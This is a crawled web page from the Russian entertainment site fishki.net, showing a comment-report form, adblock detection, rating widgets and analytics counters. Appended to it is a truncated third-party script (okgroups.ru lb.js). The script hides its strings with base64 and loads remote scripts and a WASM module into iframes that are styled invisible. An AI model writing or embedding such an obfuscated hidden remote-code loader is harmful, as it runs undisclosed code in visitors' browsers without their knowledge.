                                            <input type="radio" class="radio" name="reason" value="1" id="reason--1" />
                        <label for="reason--1">
                            Спам, реклама                        </label>
                                            <input type="radio" class="radio" name="reason" value="2" id="reason--2" />
                        <label for="reason--2">
                            Оскорбления пользователей сайта                        </label>
                                            <input type="radio" class="radio" name="reason" value="3" id="reason--3" />
                        <label for="reason--3">
                            Флуд                        </label>
                                            <input type="radio" class="radio" name="reason" value="4" id="reason--4" />
                        <label for="reason--4">
                            Разжигание межнациональной розни                        </label>
                                            <input type="radio" class="radio" name="reason" value="5" id="reason--5" />
                        <label for="reason--5">
                            Порнография/эротика                        </label>
                                            <input type="radio" class="radio" name="reason" value="7" id="reason--7" />
                        <label for="reason--7">
                            Мат                        </label>
                                            <input type="radio" class="radio" name="reason" value="11" id="reason--11" />
                        <label for="reason--11">
                            Трэш                        </label>
                                            <input type="radio" class="radio" name="reason" value="13" id="reason--13" />
                        <label for="reason--13">
                            Монетизация канала Youtube                        </label>
                                            <input type="radio" class="radio" name="reason" value="14" id="reason--14" />
                        <label for="reason--14">
                            Предложил спам-фильтр при добавлении комментария                        </label>
                                        <input id="reason--other" type="radio" class="radio" name="reason" value="99"/>
                    <label for="reason--other">
                        Другое                    </label>
                    <textarea class="reason-text" name="reason-text" disabled="disabled" maxlength="255" onkeypress="return checkLengthString(event)" ></textarea>
                    <div class="spam_ban">
                                                                    </div>
                </div>
                <div class="clearfix spam-form-buttons">
                    <input type="submit" value="Отправить жалобу" class="btn-green btn-green--bdtl" />
                    <a href="javascript:void(0)" class="modal_hide"><strong>Вернуться</strong></a>
                </div>
            </div>
        </form>
    </div>
</div>            <script data-enable="1" src="https://fishki.net/min/fishki_new/js/min_foot.js?8fb11b66"></script>
<script data-enable="1" src="https://fishki.net/js/vue-components/vendor.min.js?8fb11b66"></script>
<script data-enable="1" src="https://fishki.net/js/vue-components/reactions.min.js?8fb11b66"></script>
    <script>
        var fishki;
if (!fishki) {
	fishki = {};
}
fishki.adblockCheckPassed = false;
fishki.is_adblock = false;

fishki.onAdblockEnabled = function(cb) {
    if (fishki.adblockCheckPassed) {
        if (fishki.is_adblock) {
            cb();
        }
    } else {
        $(window).on('adblock-enable', cb);
    }
};

fishki.onAdblockDisabled = function(cb) {
    if (fishki.adblockCheckPassed) {
        if (!fishki.is_adblock) {
           cb();
        }
    } else {
        $(window).on('adblock-disable', cb);
    }
};

fishki.onAdblockCheckFlag = function (cb) {
    if (fishki.adblockCheckPassed) {
        cb(fishki.is_adblock);
    } else {
        fishki.onAdblockCheck(function () {
            cb(1);
        }, function () {
            cb(0)
        });
    }
}

fishki.onAdblockCheck = function (cbEnabled, cbDisabled) {
    fishki.onAdblockEnabled(cbEnabled);
    fishki.onAdblockDisabled(cbDisabled);
};

fishki.onAdblockDisabled(function () {
    if (!$.cookie('ctc')) {
        var options = {
            path: '/',
            expires: new Date('2030-12-31 23:59:59'),
            domain: 'fishki.net'
        };
        $.cookie.raw = true;
        $.cookie('ctc', 'on%5F3',  options);
        $.cookie('id', 3103361658, options);
    }
})

if (!fishki.adv) {
	fishki.adv = {}
}


(function() {
    var testDiv;
    var maxTests = 2;

    function appendAdvBlock() {
        testDiv = document.createElement('div');
        testDiv.innerHTML = ' ';
        testDiv.className = 'brand-ear adsbox adv advert';
        testDiv.id = 'M265214ScriptRootC690200';
        document.body.appendChild(testDiv);
    }

    function afterCheck(isAdblock) {
        if (isAdblock) {
            document.body.classList.add('_ad-blocked');
            if (fishki.cookie) {
                fishki.cookie.set('adblocked', 1, {path: '/', expires: 7});
            }
            fishki.is_adblock = true;
        } else {
            fishki.is_adblock = false;
            window.showinlimbo = true;
        }
        fishki.adblockCheckPassed = true;
        if (fishki && fishki.adv && fishki.adv.afterAdblockCheck) {
            fishki.adv.afterAdblockCheck();
        }
        $(function(){
            $(window).trigger(fishki.is_adblock ? 'adblock-enable' : 'adblock-disable');
        });
        document.body.removeChild(testDiv);
    }

    function testAdblock(numTest) {
        var isAdblock = testDiv.offsetParent === null;
        if (window.location.href.indexOf("test-adblock") > -1) {
            console.log('Is adblock (' + numTest + '): ', isAdblock);
        }
        // Проверим ещё раз
        if (isAdblock && numTest < maxTests) {
            doTest(numTest + 1);
        } else {
            afterCheck(isAdblock);
        }
    }

    function doTest(numTest) {
        appendAdvBlock();
        setTimeout(function() {
            testAdblock(numTest);
        }, numTest * 300);
    }

    doTest(1);

}) ();var fishki;
if (!fishki) fishki = {};
fishki.sliders = (function() {

    function init_ticker($s) {
        var length = $s.find('.slide__item').length, mod = length % 5;
        if (mod)
            $('#the-ticker .slide__item:gt('+(length - mod-1)+')').remove();
        var parent_sizes = {};
        $(window).on('resize.the-ticker', function(){
            var $parent = null, resized = 0, $ticker = $('#the-ticker');
            $ticker.find('.slide__item.meta_image img, .slide__item.scale_image img').each(function(){
                if (!$parent)
                    $parent = $(this).parents('.slide__item');
                if (!parent_sizes)
                {
                    parent_sizes.width = $parent.width();
                    parent_sizes.height = $parent.height();
                }
                if (parent_sizes.width == $parent.width())
                    return;
                resized++;
                fishki.utils.resizeMeCenter(this, $parent.width(), $parent.height());
            });
            if (!resized)
                $(window).off('resize.the-ticker');
        });
        $(window).trigger('resize.the-ticker');
    }


	function slider_init()
	{
		var $slider = $('.cycle-slideshow:not(.inited)');
        $slider.each(function() {
            var $s = $(this);
            $s.addClass('inited');

            if (('showinlimbo' in window) && $s.find('.showlimbo_i').length)
                $s.find('.showlimbo_i').remove();
            if ($s.attr('id') === 'the-ticker')
                init_ticker($s);
            $s.on('cycle-prev cycle-next', function( event, opts ) {
                loadImages($s);
            });
            $s.cycle();
            $s.swipe();
        });

        $(function(){
            setTimeout(function() {
                $slider.each(function() {
                    loadImages($(this));
                });
            }, 1000)
        });

        $('img.lazy_load_image_past').each(function() {
			$(this).attr('src', $(this).data('src')).removeClass('lazy_load_image_past');
		});
	}

	function loadImages($slider)
	{
		if ($slider.find('img.lazy_load_image').length + $slider.find('a.lazy_load_image').length)
		{
			$slider.find('a.lazy_load_image').each(function(){
				var _this = this;
				$(_this).css('background-image', 'url(' + $(_this).data('src') + ')').ready(function() {
					$(_this).removeClass('lazy_load_image');
				});
			});

			$slider.find('img.lazy_load_image').each(function(){
				var _this = this;
				$(_this).attr('src', $(_this).data('src')).on('load', function() {
					$(_this).removeClass('lazy_load_image');
				});
			});
		}
	}

	function slider_sidebar()
    {
        $('.sidebar').not('.sidebar--hidden').find('.best_dem .sidebar__img img').one("load", function() {
            $(this).parents('a').addClass('black_back');
        })
    }
	return {
		init: slider_init,
		sidebar: slider_sidebar
	};
})();

var fishki;
if (!fishki) fishki = {};
(function() {

	function author_arrow()
	{
		if($('.author--profile').length && $('.post').length) {
			var tags_top = Math.floor($('.content__tags').offset().top-$('.post').offset().top);
			$('.author--profile .arrow').css('top', (tags_top-1) + 'px');
			$('.author__status').css('min-height', Math.max(1,tags_top-176));
			$('.author--profile').css('min-height', Math.max(220,tags_top+44));
		}
	}

	fishki.tpl = {
		author_arrow: author_arrow
	}
})();
    </script>

    
        
    

<noscript>
    <!-- Yandex.Metrika counter -->
    <img src="https://mc.yandex.ru/watch/14704819" style="position:absolute; left:-9999px;" alt="" />
    <!-- tns-counter.ru -->
	<img src="//www.tns-counter.ru/V13a****anews_com/ru/UTF-8/tmsec=fishki_site/" width="0" height="0" alt="" />
</noscript>


	
    
    
<!--
		Request: [base64]		Time: 0.0344 sec /
		Memory usage: 2.48 MB /
		Host: dynamic4 /
		City:  /
		Geo: 	-->
    <script type="text/javascript" src="https://yandex.ru/ads/system/context.js" async></script>
<script type="text/javascript">
	$(function() {
		$(document).on('click', '.pic-share-holder', function(e) {
			e.stopPropagation();
			$(this).parents('.picture-holder, .gif-cover').toggleClass('focus');

		});
		$(document).on('click', '.post-img', function(el) {
			$(this).find('.picture-holder, .gif-cover').removeClass('focus');
		});
	});
	</script>
<script type="text/javascript">
    (function () {
        var cookieName = 'fishki_user';
        var is_user = fishki.cookie.get(cookieName) ? 1 : 0;
        if (!is_user) {
            var d = new Date();
            var h = d.getHours();
            var m = d.getMinutes();
            var s = d.getSeconds();
            var daySeconds = 24*60*60;
            var secondsUntilEndOfDate = daySeconds - (h*60*60) - (m*60) - s;
            fishki.cookie.set(cookieName, 1, {
                expires: secondsUntilEndOfDate / daySeconds,
                path: '/',
                domain: '.fishki.net'
            });
        }

        function sendAnalytics(isAdblock) {
            $.post('/counter/views/0', {
                pg_id: 0,
                coverage: 0,
                is_bot: 0,
                is_user: is_user,
                is_adblock: isAdblock ? 1 : 0
            });
        }

        if (fishki.onAdblockCheckFlag) {
            fishki.onAdblockCheckFlag(sendAnalytics);
        } else {
            sendAnalytics(0);
        }
    }) ();
</script>
<script type="text/javascript">
(function () {
    var ex = '';
    var url = ex ? document.URL + (document.URL.indexOf('?') > 0 ? '&' : '?') + ex : document.URL;
    new Image().src = "https://counter.yadro.ru/hit;fishki?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(url) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();
}) ();
</script>
<script type="text/javascript">
    if (fishki && fishki.scroll && fishki.scroll.header) {
        fishki.scroll.header.init();
    }
    

    // Позиция скролла при клике на элемент с анкором
    $(document).on('mouseover', '.header .nav__block__link', function(event)
    {
        var $this  = $(this);
        event.preventDefault();
        var target = $this.data('id');

        $this.parent('.nav__block__links').children('.nav__block__link').removeClass('active');
        $this.parent().parent().find('.nav__block__content').addClass('hidden');
        $this.addClass('active');
        $(target).removeClass('hidden');
    });

    $(document).on('click', '.header-settings__link_to', function(event)
    {
        var windWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        var $this     = $(this);
        var isSearch  = $this.hasClass('search');

        if ($this.hasClass('flag'))
            return;

        event.preventDefault();
        var val = $this.parent().hasClass('active');
        $('.header-settings__item').removeClass('active');

        if (!val) {
            $this.parent().addClass('active');

            if(isSearch && windWidth < 1024 && typeof fixDropMenu == 'function') {
                fixDropMenu($('.header-settings__item-search'));
            }
        }
            
    });
</script>
<script type="text/javascript">
    if (fishki && fishki.sliders && fishki.sliders.init)
        setTimeout(fishki.sliders.init, 0);
</script>
<script type="text/javascript">
    $(document).on('change', '.content__filter input[name=feed_time]', function(event) {
        window.location.href = '/tag/shutochnaja-pesnja/';
    });
    $(function(){
        if (typeof $('').glDatePicker != "undefined") {
            $('.restrict-date2').glDatePicker(
                {
                    dowOffset: 1,
                    showAlways: false,
                    cssName: 'default',
                    appendTo: '.content__filter .datepicker',
                                        selectableDateRange: [
                        {
                            from: new Date(2004, 1, 1),
                            to: new Date()
                        }
                    ],
                    onClick: function (target, cell, date, data) {
                        var year = date.getFullYear();
                        var day = ('0' + date.getDate()).slice(-2);
                        var month = ('0' + (date.getMonth() + 1)).slice(-2);
                        target.val(year + '-' + month + '-' + day);
                        var url = '/tag/shutochnaja-pesnja/' + 'dayposts/' + target.val();
                        document.location.href = url;
                        return false;
                    },
                    onShow: function(calendar) {},
                    onHide: function(calendar) {}
            });
            
            
                        $(document).on('click', '.content__filter-tip__row.change_data', function(event) { $('#gldp-4255060049').toggle(); return false; });
                        
        }
    });
</script>
<script type="text/javascript" data-enable="1">
    new Vue({
        el: '#rate-react-3363461-0',
        data: {
            post: {"flags":{"allow_comments":1,"allow_rate":1,"disable_comments":0,"i_made_it":0,"disable_like_comments":0,"gif_autoplay":0,"wide_content":0,"stretch_content":0,"special_fishki":0,"hide_author_name":0,"stretch_images":0,"scrolled_post":0,"from_publisher":0,"number_post":0,"blur_photo":0,"embed_include_caption":0,"hide_from_sliders":0,"hide_from_yandex":0,"hide_extra_blocks":0,"hide_see_other":0,"hide_adv":0,"comment_photo":0,"is_html_descriptions":0,"hidden_answer":0,"source_as_link":0,"depress":0,"noindex":0,"redirect_to_source":0,"full_size_images":0,"disable_nofollow":0,"gif_one_loop":0,"is_hate_category":false,"is_mix":false,"is_mix_erotic":false},"post_link":"https:\/\/fishki.net\/photo\/3363461-letim-nad-morem---krasota.html","user_id":1530450,"category_id":12,"comments":6,"post_title":"\u041b\u0435\u0442\u0438\u043c \u043d\u0430\u0434 \u043c\u043e\u0440\u0435\u043c - \u043a\u0440\u0430\u0441\u043e\u0442\u0430","title":false,"groupLikes":{"postlike":[{"total":{"type":"like-o","count":16,"value":0},"like":{"type":"like","count":"13","value":"13"},"dislike":{"type":"dislike","count":"3","value":"-3"},"lol":{"type":"lol","count":0,"value":0},"sad":{"type":"sad","count":0,"value":0},"omg":{"type":"omg","count":0,"value":0},"angry":{"type":"angry","count":0,"value":0},"nasty":{"type":"nasty","count":0,"value":0},"love":{"type":"love","count":0,"value":0}}],"mylike":[{"type":"like-o","value":0}]},"rates":23,"favorite":false,"is_fav":false,"post_id":3363461,"gallery_id":0,"likes":26,"unlikes":3,"smiles":false,"stickers":false,"gitems":false,"commentsGroupLikes":false,"reason_comment_hidden":false,"embedComment":false,"reasons":false,"community":false,"rate_version":0}        }
    });
</script>
<script type="text/javascript">

(function(){
    $('#main-content div[data-post-id]:not([data-set-position])').each(function(i) {
        var $this = $(this);
        $this.attr('data-set-position', true);
        var position = i + 1;
        if (~[2, 5, 10, 15, 20, 25].indexOf(position)) {
            var post_id = $this.data('post-id');
            $this.attr('data-position', position)
            if ($this.hasClass('is_adv_post1')) {
                $this.attr('data-position', position).find('.content__reactions>a[href], .picture-holder>a[href], .post-img>a[href], .expanded-anounce a[href], .content__title a[href], a.anounce__readmore-link').on('mousedown', function(e){
                    var $link = $(this), neww = ($link.prop('target') && $link.prop('target') == "_blank") || (e.which == 2) || e.shiftKey || e.ctrlKey;
                    if(e.which === 1 || e.which === 2) { // Клик на левую кнопку или на колёсико
                        var title_num = $link.data('title-num');
                        if (typeof title_num === 'undefined') {
                            title_num = $this.data('title-num')
                        }
                        var post_params = {
                            position: position, 
                            post_id: post_id, 
                            from: 0, 
                            host: "web"
                        };
                        if(typeof title_num != 'undefined') {
                            post_params.title_num = parseInt(post_id)*(100) + parseInt(title_num);
                        }
                        if (!neww) {
                            $link.one('click', function(e) {
                                e.preventDefault();
                            });
                        }
                        $.post('/counter/aclick/' + post_id + "/" + position + "/" + post_params.host + "/0", post_params, function(){
                            if (!neww) {
                                window.location.href = $link.attr('href');
                            }
                        });
                    }
                });
            }
        }
    });

    if (!$('#main-content').attr('scroll.adv_show')) {
        $(window).on('scroll.adv_show', function() {
            var $collection = $('#main-content [data-position]:not([data-sended])'),
                positions = [],
                post_id = [],
                scrollTop = $(window).scrollTop(),
                scrollBottom = scrollTop + $(window).height(),
                covers = [];
            var wasCovered = sessionStorage && sessionStorage.getItem('cover');
            if (wasCovered) {
                try {
                    wasCovered = JSON.parse(wasCovered);
                } catch (e) {
                    wasCovered = [];
                }
            } else {
                wasCovered = [];
            }

            $collection.each(function(){
                var delta = $(this).height() / 3;
                delta = 100;
                var elOffset = $(this).offset().top + delta;
                if (scrollBottom > elOffset && scrollTop < elOffset)
                {
                    var position = $(this).data('position');
                    $(this).attr('data-sended', true);
                    positions.push(position);
                    if (wasCovered.indexOf(position) < 0) {
                        covers.push(position);
                    }
                    if ($(this).hasClass('is_adv_post1')) {
                        post_id.push($(this).data('post-id'));
                    }
                }
            });
            if (positions.length) {
                var post_params = {
                    position: positions,
                    cover: covers,
                    post_id: post_id,
                    from: 0,
                    host: "web"
                };
                console.log('ADV SHOW ', post_params);
                $.post('/counter/ashow/' + (post_id.length ? post_id.join("_") : 0) + "/" + positions.join("_") + "/" + post_params.host + "/0", post_params);
            }
            if (covers.length && sessionStorage) {
                sessionStorage.setItem('cover', JSON.stringify(wasCovered.concat(covers)));
            }
            if (!$collection.length) {
                $('#main-content').attr('scroll.adv_show', false);
                $(window).off('scroll.adv_show');
            }
        });
        $('#main-content').attr('scroll.adv_show', true);
    }
    $(window).trigger('scroll.adv_show');
})();
</script>
<script type="text/javascript" data-enable="1">
    new Vue({
        el: '#rate-first-4984219-0',
        data: {
            post: {"flags":{"allow_comments":1,"allow_rate":1,"disable_comments":0,"i_made_it":0,"disable_like_comments":0,"gif_autoplay":0,"wide_content":0,"stretch_content":0,"special_fishki":0,"hide_author_name":0,"stretch_images":0,"scrolled_post":0,"from_publisher":1,"number_post":0,"blur_photo":0,"embed_include_caption":0,"hide_from_sliders":0,"hide_from_yandex":0,"hide_extra_blocks":0,"hide_see_other":0,"hide_adv":0,"comment_photo":0,"is_html_descriptions":0,"hidden_answer":0,"source_as_link":0,"depress":0,"noindex":0,"redirect_to_source":0,"full_size_images":0,"disable_nofollow":0,"gif_one_loop":0,"is_hate_category":false,"is_mix":false,"is_mix_erotic":false},"post_link":"https:\/\/fishki.net\/4984219-adam-kadyrov-nagrazhden-za-obespechenie-bezopasnosti-obektov.html","user_id":1729200,"category_id":0,"comments":242,"post_title":"\u0410\u0434\u0430\u043c \u041a\u0430\u0434\u044b\u0440\u043e\u0432 \u043d\u0430\u0433\u0440\u0430\u0436\u0434\u0435\u043d \u0437\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0430\u0442\u043e\u043c\u043d\u043e\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0438","title":false,"groupLikes":{"postlike":[{"total":{"type":"like-o","count":136,"value":0},"like":{"type":"like","count":"65","value":"65"},"dislike":{"type":"dislike","count":"6","value":"-6"},"lol":{"type":"lol","count":"26","value":"26"},"sad":{"type":"sad","count":0,"value":0},"omg":{"type":"omg","count":0,"value":0},"angry":{"type":"angry","count":"4","value":"4"},"nasty":{"type":"nasty","count":"34","value":"34"},"love":{"type":"love","count":"1","value":"1"}}],"mylike":[{"type":"like-o","value":0}]},"rates":124,"favorite":false,"is_fav":false,"post_id":4984219,"gallery_id":0,"likes":130,"unlikes":6,"smiles":false,"stickers":false,"gitems":false,"commentsGroupLikes":false,"reason_comment_hidden":false,"embedComment":false,"reasons":false,"community":false,"rate_version":0}        }
    });
</script>
<script type="text/javascript" data-enable="1">
    new Vue({
        el: '#rate-first-4984710-0',
        data: {
            post: {"flags":{"allow_comments":1,"allow_rate":1,"disable_comments":0,"i_made_it":0,"disable_like_comments":0,"gif_autoplay":0,"wide_content":0,"stretch_content":0,"special_fishki":0,"hide_author_name":0,"stretch_images":0,"scrolled_post":0,"from_publisher":0,"number_post":0,"blur_photo":0,"embed_include_caption":0,"hide_from_sliders":0,"hide_from_yandex":0,"hide_extra_blocks":0,"hide_see_other":0,"hide_adv":0,"comment_photo":0,"is_html_descriptions":0,"hidden_answer":0,"source_as_link":0,"depress":0,"noindex":0,"redirect_to_source":0,"full_size_images":0,"disable_nofollow":0,"gif_one_loop":0,"is_hate_category":false,"is_mix":false,"is_mix_erotic":false},"post_link":"https:\/\/fishki.net\/auto\/4984710-voditely-porsche-protaranil-mashinu-dps-i-pytalsja-skrytysja-ot-policii.html","user_id":1922443,"category_id":1,"comments":86,"post_title":"\u0412\u043e\u0434\u0438\u0442\u0435\u043b\u044c Porsche \u043f\u0440\u043e\u0442\u0430\u0440\u0430\u043d\u0438\u043b \u043c\u0430\u0448\u0438\u043d\u0443 \u0414\u041f\u0421 \u0438 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c\u0441\u044f \u043e\u0442 \u043f\u043e\u043b\u0438\u0446\u0438\u0438","title":false,"groupLikes":{"postlike":[{"total":{"type":"like-o","count":79,"value":0},"like":{"type":"like","count":"69","value":"69"},"dislike":{"type":"dislike","count":"2","value":"-2"},"lol":{"type":"lol","count":"3","value":"3"},"sad":{"type":"sad","count":0,"value":0},"omg":{"type":"omg","count":"1","value":"1"},"angry":{"type":"angry","count":"2","value":"2"},"nasty":{"type":"nasty","count":"1","value":"1"},"love":{"type":"love","count":"1","value":"1"}}],"mylike":[{"type":"like-o","value":0}]},"rates":75,"favorite":false,"is_fav":false,"post_id":4984710,"gallery_id":0,"likes":77,"unlikes":2,"smiles":false,"stickers":false,"gitems":false,"commentsGroupLikes":false,"reason_comment_hidden":false,"embedComment":false,"reasons":false,"community":false,"rate_version":0}        }
    });
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(){
        $('#select_top_div .sidebar__drop__item').on('click', function() {
			$this = $(this);
            $this.closest('.sidebar__drop.sidebar__drop--inline').find('.sidebar__drop__selected').html($this.html());
            var t = $this.attr('data-click');
			$('.top_div_selector').hide();
            $('#' + t).show();
        });

        $('#umode_switcher a').on('click', function() {
            if ($('#umode_switcher').hasClass('switcher_in_work'))
                return;
            var _this = $(this);
            $('#umode_switcher').addClass('switcher_in_work');
            $('#umode_switcher .sidebar__drop__selected').html(_this.html());
            $.post(
                '/user/usersTopMode/?users_mode=' + _this.data('umode')
            );
            $('.author__selector:visible').slideToggle(450);
            $('#userstop_' + _this.data('umode')).slideToggle(500, function() {
                $('#umode_switcher').removeClass('switcher_in_work');
            });
        });

		$('#vmode_switcher a').on('click', function() { 
			$vmodeSwitcher = $('#vmode_switcher');
			if ($vmodeSwitcher.hasClass('switcher_in_work'))
				return;
			var $this = $(this);
			$vmodeSwitcher.addClass('switcher_in_work');
			$vmodeSwitcher.find('.sidebar__drop__selected').html($this.html());
			$.post( '/user/usersTopMode/?users_mode=' + $this.data('vmode') );
			$('.author__selector:visible').slideToggle(450);
			$('#verifieduserstop_' + $this.data('vmode')).slideToggle(500, function() {
                $vmodeSwitcher.removeClass('switcher_in_work');
            });
        });

        $('#cmode_switcher a').on('click', function() {
            if ($('#cmode_switcher').hasClass('switcher_in_work'))
                return;
            var _this = $(this);
            $('#cmode_switcher').addClass('switcher_in_work');
            $('#cmode_switcher .sidebar__drop__selected').html(_this.html());
            $('.author__selector:visible').slideToggle(450);
            $('#communitiestop_' + _this.data('cmode')).slideToggle(500, function() {
                $('#cmode_switcher').removeClass('switcher_in_work');
            });
        });
    });
</script>
<script type="text/javascript" data-enable="1">
    new Vue({
        el: '#rate-first-4984737-0',
        data: {
            post: {"flags":{"allow_comments":1,"allow_rate":1,"disable_comments":0,"i_made_it":0,"disable_like_comments":0,"gif_autoplay":0,"wide_content":0,"stretch_content":0,"special_fishki":0,"hide_author_name":0,"stretch_images":0,"scrolled_post":0,"from_publisher":0,"number_post":1,"blur_photo":0,"embed_include_caption":0,"hide_from_sliders":0,"hide_from_yandex":0,"hide_extra_blocks":0,"hide_see_other":0,"hide_adv":0,"comment_photo":1,"is_html_descriptions":0,"hidden_answer":0,"source_as_link":0,"depress":0,"noindex":0,"redirect_to_source":0,"full_size_images":0,"disable_nofollow":0,"gif_one_loop":0,"is_hate_category":false,"is_mix":false,"is_mix_erotic":false},"post_link":"https:\/\/fishki.net\/demotivation\/4984737-zabavnye-demotivatory.html","user_id":944258,"category_id":9,"comments":76,"post_title":"\u0417\u0430\u0431\u0430\u0432\u043d\u044b\u0435 \u0434\u0435\u043c\u043e\u0442\u0438\u0432\u0430\u0442\u043e\u0440\u044b","title":false,"groupLikes":{"postlike":[{"total":{"type":"like-o","count":52,"value":0},"like":{"type":"like","count":"39","value":"39"},"dislike":{"type":"dislike","count":"11","value":"-11"},"lol":{"type":"lol","count":"1","value":"1"},"sad":{"type":"sad","count":0,"value":0},"omg":{"type":"omg","count":"1","value":"1"},"angry":{"type":"angry","count":0,"value":0},"nasty":{"type":"nasty","count":0,"value":0},"love":{"type":"love","count":0,"value":0}}],"mylike":[{"type":"like-o","value":0}]},"rates":30,"favorite":false,"is_fav":false,"post_id":4984737,"gallery_id":0,"likes":41,"unlikes":11,"smiles":false,"stickers":false,"gitems":false,"commentsGroupLikes":false,"reason_comment_hidden":false,"embedComment":false,"reasons":false,"community":false,"rate_version":0}        }
    });
</script>
<script type="text/javascript">
    fishki.scroll.initSidebarLazyImages();
    fishki.sliders.sidebar();
</script>
<script type="text/javascript">
    $(function(){
    var afterAuth = window.localStorage.getItem('afterAuth');
    if(afterAuth) {
        window.localStorage.removeItem('afterAuth');
        $("[data-after-auth='" + afterAuth + "']").click();
    }
});</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(){
		$('#footer-counters img').each(function(){
			$(this).attr('src', $(this).data('src'));
		});
	});
</script>
<script type="text/javascript">
        fishki.utils.setNextClick();
    </script>
<script type="text/javascript">
    $(window).on('load.counters', function() {

        var metrikaParams = { clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true, webvisor:true };
        
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(14704819, "init", metrikaParams);

        // tns-counter.ru
        (function(win, doc, cb){
            (win[cb] = win[cb] || []).push(function() {
                try {
                    tnsCounterAnews_com = new TNS.TnsCounter({
                    'account':'anews_com',
                    'tmsec': 'fishki_site'
                    });
                } catch(e){}
            });

            var tnsscript = doc.createElement('script');
            tnsscript.type = 'text/javascript';
            tnsscript.async = true;
            tnsscript.src = ('https:' == doc.location.protocol ? 'https:' : 'http:') +
                '//www.tns-counter.ru/tcounter.js';
            var s = doc.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(tnsscript, s);
        })(window, this.document,'tnscounter_callback');

                    if (!fishki.cookie.get('uq')) {
                $.post('/akjahdf', {position: 368});
                fishki.cookie.set('uq', 1, {path: '/', expires: 1, domain: ".fishki.net"});
            }
        
            });
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '0';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
